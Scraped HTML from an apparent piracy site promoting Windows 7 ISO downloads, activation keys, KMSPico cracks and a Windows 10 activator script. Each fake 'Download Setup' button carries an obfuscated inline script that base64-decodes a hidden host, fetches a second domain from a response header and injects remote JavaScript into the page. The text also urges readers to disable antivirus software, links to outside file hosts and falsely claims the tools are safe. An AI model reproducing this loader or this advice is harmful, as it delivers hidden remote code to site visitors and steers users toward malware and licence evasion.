			<a href="https://windows11activators.com/windows-7-iso-file-download-32-bit/" rel="bookmark">Windows 7 ISO File Download 32 Bit &#038; 64 Bit Full Version 2025</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Windows 7 ISO File Download 2025 32/64-bit All in One from Here</h2>
<p><strong>Windows 7 ISO File Download 32 Bit</strong> &#8211; If you&#8217;ve ever tried to download a Windows 7 Ultimate ISO image file for your computer, you may have encountered the frustration of finding broken or unusable files. Windows 7 Ultimate is available for download from Microsoft&#8217;s official website, but only for those who have a valid license key. If you don&#8217;t have a license key, it can be challenging to find a legitimate download link for the Windows 7 Ultimate ISO image file.</p>
<p>When you search for a Windows 7 Ultimate ISO online, you might come across results that offer non-working or tampered files. These files may seem fine at first, but when you try to use them to install Windows Ultimate on a virtual machine like Hyper-V, VMware, or VirtualBox, or to create a bootable USB flash drive for a physical computer, they often fail. You may encounter issues like the installation process not starting or encountering errors, indicating that the image is corrupt or broken.</p>
<p>If you&#8217;re looking for a reliable Windows 7 Ultimate ISO image file and want to avoid the problems mentioned above, you can turn to <a href="https://windows11activators.com/" target="_blank" rel="noopener">windows11activators.com</a>. They offer direct download links for both 32-bit and 64-bit versions of Windows 7 Ultimate. Rest assured that the ISO files provided by windows11activators.com have been tested to ensure they are bootable and free from issues.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-847" src="https://windows11activators.com/wp-content/uploads/2023/11/5.jpg" alt="Windows 7 ISO File Download 32 Bit &amp; 64 Bit Full Version" width="300" height="200" /></p>
<h3>Windows 7 ISO File Download 32/64 Bit Free Download</h3>
<p>Downloading the Windows 7 Ultimate ISO image file is straightforward if you have a valid license key. You can get it directly from Microsoft&#8217;s official download center. But what if you don&#8217;t have a valid key or need the 32-bit or 64-bit version to upgrade from an older Windows OS like XP or Vista, or for virtual machine setups on tools like Hyper-V, VMware, or VirtualBox? You can easily download it by clicking the download button given below with just a click.</p>
<p>Windows 7 Ultimate is a very popular operating system, especially after the not-so-well-received Windows Vista. It quickly gained a lot of users due to its efficiency and user-friendly features. Microsoft even released its first service pack within a year, enhancing security, language support, and compatibility with new technologies.</p>
<h3>Windows 7 ISO Main Features:</h3>
<p>Windows 7 Ultimate comes with great features. It&#8217;s similar to Windows 7 Enterprise, which is mainly for businesses. But Windows 7 Ultimate is also available for regular home users. Here are some key features of Windows 7 Ultimate:</p>
<ul>
<li><strong>Remote Desktop:</strong> This feature allows you to access and control another computer from your own, regardless of where it&#8217;s physically located. It&#8217;s handy for troubleshooting issues on remote computers.</li>
<li><strong>Encrypted File System (EFS):</strong> With EFS, you can protect your personal or system files by encrypting them. This makes your data more secure. You don&#8217;t need to be a computer expert to use this feature.</li>
<li><strong>BitLocker:</strong> This feature is available in Windows 7 Professional and Enterprise/Ultimate versions. BitLocker lets you encrypt an entire drive on your computer. It&#8217;s a strong security measure to safeguard your data from potential threats.</li>
<li><strong>BranchCache:</strong> After Windows 7 was released, Microsoft introduced BranchCache. It allows computers at branch offices to store data from a file or web server on a wide area network (WAN), making data access faster and more efficient.</li>
<li><strong>Higher RAM Support (64-Bit):</strong> Windows 7 Ultimate 64-Bit version can handle a remarkable amount of RAM, up to 192GB. This is a significant improvement over its predecessors and allows your computer to run more smoothly, especially if you have demanding applications.</li>
</ul>
<p>These features make Windows 7 Ultimate a versatile and secure operating system for various needs, whether you&#8217;re a home user or a business professional.</p>
<h3>System Requirements:</h3>
<p>Here are the system requirements for Windows 7 Ultimate, which tell you what your computer needs to run this operating system:</p>
<ul>
<li><strong>Processor:</strong> Your computer&#8217;s processor should be at least 1 GHz, which is like the brain of your computer.</li>
<li><strong>RAM:</strong> For the 32-bit version, you should have 1GB of RAM (Random Access Memory), and for the 64-bit version, you should have 2GB of RAM. RAM helps your computer run smoothly and handle tasks.</li>
<li><strong>Graphics Card:</strong> Your computer needs a graphics card that is compatible with DirectX 9. This is important for displaying images and videos properly.</li>
<li><strong>Disk Space:</strong> You&#8217;ll need 16GB of disk space if you&#8217;re using the 32-bit version (sometimes called x86), and 20GB of disk space for the 64-bit version (sometimes called x64). This space is for storing your files and the operating system.</li>
<li><strong>Sound Card:</strong> A sound card is needed for your computer to produce sound and play audio.</li>
<li><strong>CD/DVD-ROM:</strong> This is a device that allows you to read CDs and DVDs. It might be used for installing software or playing media from discs.</li>
</ul>
<p>Meeting these requirements ensures that Windows 7 Ultimate runs smoothly and performs well on your computer.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-848 size-full" src="https://windows11activators.com/wp-content/uploads/2023/11/6.jpg" alt="Windows 7 ISO File Download 32 Bit &amp; 64 Bit Full Version" width="650" height="365" srcset="https://windows11activators.com/wp-content/uploads/2023/11/6.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/11/6-300x168.jpg 300w, https://windows11activators.com/wp-content/uploads/2023/11/6-520x292.jpg 520w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Frequently Asked Questions (FAQs):</h3>
<p><strong>Is Windows 7 still supported?</strong></p>
<ul>
<li>Windows 7 had extended support until January 14, 2020. After that date, it no longer receives updates from Microsoft.</li>
</ul>
<p><strong>Can I download Windows 7 with my product key?</strong></p>
<ul>
<li>Yes, if you have a valid product key, you can download Windows 7 from Microsoft&#8217;s Download Center.</li>
</ul>
<p><strong>Can I download Windows 7 for free?</strong></p>
<ul>
<li>According to Microsoft, you cannot download Windows 7 for free without a valid product key.</li>
</ul>
<p><strong>What is the best version of Windows 7?</strong></p>
<ul>
<li>The best version of Windows 7 is Windows 7 Ultimate, as it includes all the features found in other editions.</li>
</ul>
<p><strong>What is the difference between Windows 7 Ultimate and Professional Edition?</strong></p>
<ul>
<li>Windows 7 Ultimate has all the features, including Bitlocker drive encryption, while the Professional version has some limitations.</li>
</ul>
<p><strong>How to upgrade to Windows 7?</strong></p>
<ul>
<li>If you&#8217;re upgrading from Windows Vista, insert the Windows 7 installation disc or use a bootable USB with Windows 7 installation files and choose the upgrade option. If you&#8217;re upgrading from Windows XP, you&#8217;ll need to perform a clean installation.</li>
</ul>
<p><strong>What is the latest version of Windows 7?</strong></p>
<ul>
<li>The latest version of the Windows 7 Service Pack is Windows 7 SP1. Further updates are available on Microsoft&#8217;s website, which is also considered Windows 7 SP2.</li>
</ul>
<p><strong>How to make a Windows 7 ISO?</strong></p>
<ul>
<li>You don&#8217;t need to make a Windows 7 ISO because windows11activators.com provides ready-to-download Windows 7 ISO files. However, if you want to learn how to make one, you can use software like Power ISO to convert files or folders into an ISO file. Simply right-click on the file or folder, hover over Power ISO, and select &#8220;add to an image file.&#8221; Choose the .iso file option, and it will start converting the files into an ISO file.</li>
</ul>
<blockquote><p>For the activation of <a href="https://answers.microsoft.com/en-us/windows/forum/all/windows-7-64-bit-iso-download/e3a5cc68-ddf6-498b-af1b-2377be81d7d5" target="_blank" rel="noopener"><strong>Windows 7</strong></a>, There is a file link which is given below. Just click and download to get 100% working Windows 7 ISO File Download 32/64 Bit (100% Verified / Tested).</p></blockquote>
<p style="text-align: center;"><strong>Windows 7 ISO File Download 32 Bit &amp; 64 Bit Full Version</strong> by clicking the below button</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 13 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			October 28, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-392" class="group post-standard post-392 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-7-activation-txt/" rel="bookmark">Windows 7 Activation TXT 2025 with Product Key Download Full Version</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Windows 7 Activation TXT 2025</h2>
<p><strong>Windows 7 Activation TXT</strong> is the most commonly searched query by Windows 7 users. The most widely used operating system is Windows 7 Ultimate. You can download the Windows 7 trial version from Microsoft&#8217;s website. It is necessary to have a serial number or product key if you wish to use Win 7 Ultimate for a lifetime.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-396" src="https://windows11activators.com/wp-content/uploads/2023/01/images-3.jpeg" alt="Windows 7 Activation TXT with Product Key Download Full Version" width="300" height="200" /></p>
<p>Windows 7 Activation is the process required to validate a genuine installation of Windows 7 with Microsoft. This process is necessary to ensure that the installed copy is authentic, licensed, and not used on more devices than allowed by the license terms. Activation links the product key—a 25-character code provided with legitimate copies of Windows 7 or OEM computers—with the hardware it is installed on, creating a unique association. Without activation, Windows 7 will work initially but will eventually start to display notifications prompting the user to activate. Some features will also be restricted, such as personalization options, and users will regularly see reminders to activate. This system not only protects Microsoft’s licensing model but also helps users access support and updates, keeping the system secure and improving overall performance.</p>
<h3>Full Download Windows 7 Activation TXT File 2025</h3>
<p>It works on Windows 7 Home Basic, Home Premium, Professional, and Ultimate (32-bit and 64-bit versions) and supports dual systems. You will not be able to see OEM or GRUB boot information after activating your product. You can uninstall this free Windows 7 activator tool without affecting your computer&#8217;s hardware. You can also download <a href="https://windows11activators.com/windows-11-activation-txt/" target="_blank" rel="noopener">Windows 11 Activation TXT</a>.</p>
<p>KMSpico is the most successful and frequent Windows 7 activator. Here we show the top 5 free Windows 7 activators you can download. The software can activate any version of the Windows operating system and any version of the Office software, including Windows 8 and Office 2013. It supports local activation and is small, pure, and pure.</p>
<p>The process of activating Windows 7 without a network connection. It can generate a product key if one is missing. Moreover, You can access genuine Windows 7 features with KMSpico, one of the few free Windows 7 activators. You will need a product key, which looks like this: XXXXX-XXXXX-XXXXX-XXXXX.</p>
<h3>Windows 7 Activation TXT Key Features:</h3>
<ul>
<li>There has been a change to the taskbar.</li>
<li>It comes with an easy-to-use program.</li>
<li>There are many gadgets on the desktop.</li>
<li>It is possible to add various printers and devices to these device administrator options.</li>
<li>There was also an increase in the desktop slideshow.</li>
<li>There is a thumbnail preview of the data and documents.</li>
<li>This package includes the latest branding and customization options.</li>
<li>It appears to be an attractive operating system.</li>
<li>The package includes a media player.</li>
<li>You can use different gadgets on your desktop.</li>
</ul>
<h3>What&#8217;s New in Windows 7 Activation TXT?</h3>
<ul>
<li>There is a new feature for managing Windows.</li>
<li>Application pinning is now possible on the redesigned taskbar.</li>
<li>In addition, it supports multitouch.</li>
<li>There is a new file showing a system called Homegroup.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>The CPU must operate at 1GHz.</li>
<li>The memory required is about 1GB.</li>
<li>There is approximately 16GB of hard drive space</li>
</ul>
<h3>How to Use Windows 7 Activation TXT?</h3>
<ul>
<li>Download and install Windows 7.</li>
<li>Download and set it up using a bootable USB or DVD.</li>
<li>It is then necessary to allow the activation status.</li>
<li>When prompted, enter the Windows 7 product key.</li>
<li>You can copy and paste it from the keys provided.</li>
<li>Once Windows has activated, wait for the message to appear.</li>
<li>Restart your computer or laptop.</li>
<li>You should check the activation status of Windows to make sure it is active.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-397 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/Windows-7-Product-Key-Activation-Dialog-Box.png" alt="Windows 7 Activation TXT with Product Key Download Full Version" width="650" height="300" srcset="https://windows11activators.com/wp-content/uploads/2023/01/Windows-7-Product-Key-Activation-Dialog-Box.png 650w, https://windows11activators.com/wp-content/uploads/2023/01/Windows-7-Product-Key-Activation-Dialog-Box-300x138.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong> Windows 7 Activation TXT</strong> is a complete set of working inputs that have been compiled for your reader. You can now enter an authentic sequential input instead of penetrating, employing the scheduled resultant input for Windows 7. The most recent working inputs were certainly beneficial to every customer. The listed inputs would start our OS scheme in the best possible state.</p>
<p>For the activation of, <strong>Windows 7 Activation TXT</strong>, There is a file link which is given below. Just visit and download to get 100% <a href="https://en.wikipedia.org/wiki/Microsoft_Windows" target="_blank" rel="noopener">Windows</a> 7 Activation TXT (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 14 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			October 28, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-302" class="group post-standard post-302 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/kmspico-windows-7-crack/" rel="bookmark">KMSPico Windows 7 Crack (2025) Free Download For 32-64bit</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>KMSPico Windows 7 Crack 2025</h2>
<p><strong>KMSPico Windows 7 Crack</strong> is a software that enables you to activate (license) many versions of Microsoft Windows and Office. By simulating a genuine KMS (Key Management Service) server on your local machine and forcing installed Windows and Office products to activate themselves against it, it does this without the need for a keygen or crack.</p>
<p><img decoding="async" class="aligncenter wp-image-307 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/images.jpeg" alt="KMSPico Windows 7 Crack (2025) Free Download For 32-64bit" width="300" height="200" /></p>
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="efc06998-f229-49f1-afec-879ab474b948" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>KMSPico is a well-known software tool often used to activate unlicensed copies of Microsoft Windows and Microsoft Office, including Windows 7. While KMSPico is widely discussed online for its ability to bypass Microsoft’s licensing protocols, using it to crack Windows 7—or any other Microsoft software—violates Microsoft&#8217;s terms of service and copyright laws. KMSPico works by emulating a Key Management Server (KMS), a legitimate feature used by organizations with volume licenses to activate their products without individually entering license keys. However, by mimicking this activation system, KMSPico allows users to falsely register unlicensed software as genuine. Although it may provide temporary access to Windows 7 features, using such software carries risks. Unauthorized copies of KMSPico are often bundled with malware, posing security threats to users. Furthermore, software piracy is illegal in most countries, and it can prevent users from receiving updates and support from Microsoft, leaving systems vulnerable to cyber threats and software issues.</p>
</div>
</div>
</div>
</div>
<h3>Download KMSPico Activator Crack For [Windows 7/ 8 /10]</h3>
<p>By using KMSPICO to replace the installed keys with a volume key, you can now create an emulated instance of the key management server on your machine and force your corporate products to activate against it. The most famous and trusted activation tool for Windows, developed by team Daz.</p>
<p><strong>KMSpico Windows  7 Activator Offline</strong> is a unique application that enables the license of various Microsoft software. There are many versions of the available programs available for download and activation in the app, including out-of-date programs such as Microsoft Office 2013 and Microsoft Windows 7. You can also download  <a href="https://windows11activators.com/windowblinds-crack/" target="_blank" rel="noopener">WindowBlinds Crack</a>.</p>
<p>It is possible to download and activate several versions of the available software. In the application, you can choose between Microsoft Office 2013 and Office 2016, both older versions of Office 365. It is up to you to decide which version of Windows you want to install, either Windows 7, 8, or 10. You can also download <a href="https://windows11activators.com/windows-10-activator-txt/" target="_blank" rel="noopener">Windows 10 Activator TXT Crack</a>.</p>
<h3>KMSPico Windows 7 Crack Key Features</h3>
<ul>
<li>The activation is the same as the Microsoft license you get when you pay money for it.</li>
<li>You can use any Microsoft product, including Windows updates, online apps, and Microsoft Live accounts.</li>
<li>This is not a trial activation for 30 days; this is a lifetime activation.</li>
<li>There is no need to repeat installation from time to time.</li>
<li>In the current version of Daz, the software cannot detect a valid Windows license because Daz developers update the software regularly.</li>
<li>This activator supports both Microsoft Office 32-bit and 64-bit versions.</li>
<li>There are no harmful viruses or threats in this tool.</li>
<li>It&#8217;s totally free &#8211; You won&#8217;t have to pay even a single cent to activate Windows or Microsoft Office.</li>
</ul>
<h3>How to Use KMSPico Windows 7 Crack?</h3>
<ul>
<li>The first step is to download the program from this link.</li>
<li>You can then extract the RAR file you just downloaded.</li>
<li>You can start the program by double-clicking the .exe file.</li>
<li>The next step is to click on the Next button in the installation box.</li>
<li>Once you have checked the Accept Agreement box, click Next.</li>
<li>The installation of KMSpico will take place according to plan.</li>
<li>The procedure will take some time to complete.</li>
</ul>
<p style="text-align: center;"><a href="https://usersdrive.com/s3wmbeqvlqa2.html" target="_blank" rel="noopener">Download Now</a></p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-308 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/kmspicowin.png" alt="KMSPico Windows 7 Crack (2025) Free Download For 32-64bit" width="650" height="477" srcset="https://windows11activators.com/wp-content/uploads/2023/01/kmspicowin.png 650w, https://windows11activators.com/wp-content/uploads/2023/01/kmspicowin-300x220.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong>KMSPico Windows 7 Crack</strong> enables users to take full advantage of the wide range of Microsoft products on their PC, including Windows OS and Office productivity suites. This reliable free application unlocks all of the premium features of compatible apps without expiring any trial periods.</p>
<p>For the activation of, <strong>KMSPico Windows 7 Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working KMSPico Windows 7 (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 15 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			October 27, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-252" class="group post-standard post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-10-activator-txt/" rel="bookmark">Windows 10 Activator TXT 2025 CMD [64 bit / 32 bit]</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<p><strong>Windows 10 Activator TXT</strong> is provided by us, you can activate Windows for free if you also use or wish to use Windows 10. You must activate the operating system after installing it, and you can use your product key when installing it. There is no need to worry if you do not have a key.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-254 size-full" src="https://windows11activators.com/wp-content/uploads/2022/09/1-1.png" alt="Windows 10 Activator TXT 2025 CMD [64 bit / 32 bit]" width="300" height="200" /></p>
<h2>Windows 10 Activator TXT 2025 CMD &#8211; Latest Code</h2>
<p><span id="radix-:rc8:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Windows 10 Activation is a significant process by which a user confirms that he or she has a genuine license for the Windows 10 version of the software and gets full access to the application and its permissions to download frequent updates from Microsoft.</span> <span id="radix-:rcb:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">When a user activates the copy of Windows 10, they have to type in a correct product key or link to the digital entitlement connected to the Microsoft account that the user used when purchasing the license.</span> <span id="radix-:rce:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Activation verifies that the copy of Windows is legal, it hasn’t violated Microsoft’s licensing policy it is entitled for support.</span> <span id="radix-:rch:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Activated versions of Windows 10 are supported by constant app updates and security patches, features, and optimisations which are critical to support and protect the system.</span> <span id="radix-:rck:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Unactivated copies of Windows 10 on the other hand may be partially functional in that they are not able to be customized to the degree of the retail version and may display tweets to activate periodically across the screen.</span> <span id="radix-:rcn:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Activation also associates the Windows license with the hardware or Microsoft account making it quite easy for the user to reinstall or even transfer Windows if at all this will be required.</span> <span id="radix-:rcq:" class="cursor-pointer inline transition-colors duration-200 ease-in-out hover:opacity-80" aria-haspopup="menu" aria-expanded="false" data-state="closed">Activating the Windows 10 for working, learning, or using at home means getting a reliable and full-fledged experience and following the requirements of using Microsoft products.</span></p>
<h3>Here are the steps to activate Windows 10 using the Activation Script</h3>
<ol>
<li>To activate Windows 10, you must first download or copy the script or batch file mentioned above.</li>
<li>Turn off your antivirus software for five to ten minutes.</li>
<li>Next, paste the code into a notepad and save it as a script or cmd file. For example, name the file Activation. cmd.</li>
<li>Once the file has been created, run it as administrator.</li>
<li>Window 10 Activation script can be downloaded from the above-mentioned URL, then you can extract the RAR file or run it as administrator.</li>
<li>Congratulations, your Windows 10 is now activated.</li>
<li>Now Check and Verify the Activation Status of Windows 10.</li>
</ol>
<h3><strong>Activate Windows 10 using Windows 10 Activator TXT 2025 Code</strong></h3>
<p>It’s now time to activate Windows 10 by typing “slmgr /ato” into the command line.</p>
<p>Do not worry if you encounter any errors such as 0xC004F074 during the activation process. Connect to the internet before proceeding.</p>
<p>If you are still facing the error then it may also happen if the KMS server is busy or loaded with multiple requests. Enter the last command again until you receive a success message like the one below.</p>
<p>For activation, status go to Start Menu =&gt; Settings =&gt; Update &amp; Security and then Settings</p>
<h3><strong>How to use Windows 10 Activator Txt file extension?</strong></h3>
<ol>
<li>Download &amp; install Windows 10 Activation Txt File Chrome Extension.</li>
<li>Open It.</li>
<li>Click On the Activate Now Button.</li>
<li>Save the link to your computer.</li>
<li>Go to the Windows 10 Activation text File.</li>
<li>Click on the Activate Button.</li>
</ol>
<h3><strong>How do I fix Windows 10 Activation?</strong></h3>
<p>You can use the Windows 10 Activation troubleshooter to fix the activation problems.</p>
<p>Follow the simple steps to fix it.</p>
<ol>
<li>Go to the Windows Settings app.</li>
<li>Go to Updates &amp; Security.</li>
<li>Navigate to Activation.</li>
<li>If Windows is not activated properly, you’ll have a Troubleshoot button there</li>
<li>Click on it to start the troubleshooting wizard.</li>
</ol>
<p>Windows will now scan your computer for possible activation problems and fix them for you.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-253 size-full" src="https://windows11activators.com/wp-content/uploads/2022/09/save-code-as-batch-file-1.jpg" alt="Windows 10 Activator TXT 2025 CMD [64 bit / 32 bit]" width="762" height="370" srcset="https://windows11activators.com/wp-content/uploads/2022/09/save-code-as-batch-file-1.jpg 762w, https://windows11activators.com/wp-content/uploads/2022/09/save-code-as-batch-file-1-300x146.jpg 300w" sizes="(max-width: 762px) 100vw, 762px" /></p>
<h3><strong>Conclusion</strong></h3>
<p>To activate Windows 10 for free, you can use <a href="https://windows11activators.com/windows-10-activator-txt/" target="_blank" rel="noopener">Window Activator Txt</a>, which doesn’t use any malicious software.</p>
<p>You can also use the <a href="https://windows11activators.com/windows-10-activator-txt/" target="_blank" rel="noopener">Windows 10 Activator TXT</a> for Free Windows 10 Activation.</p>
<p><strong>Read Also:</strong></p>
<ul>
<li><a href="https://windows11activators.com/kmspico-activator-windows-10/" target="_blank" rel="noopener">Windows 10 Activator KMSPico</a></li>
<li><a href="https://windows11activators.com/kmspico-windows-11-activator/" target="_blank" rel="noopener">Windows 11 Activator KMSPico</a></li>
<li><a href="https://windows11activators.com/windows-11-pro-lite/" target="_blank" rel="noopener">Windows 11 Pro Lite ISO</a></li>
</ul>
<p>For the activation of <a href="https://en.wikipedia.org/wiki/Windows_10" target="_blank" rel="noopener">Windows 10</a>, There is a file link which is given below. Just visit and download to get 100% working Windows 7 Activation txt method (100% Verified / Tested).</p>
<p style="text-align: center;"><strong>Microsoft Windows 10 Activator TXT 2025 CMD File Code Free Download [64 bit / 32 bit]</strong></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
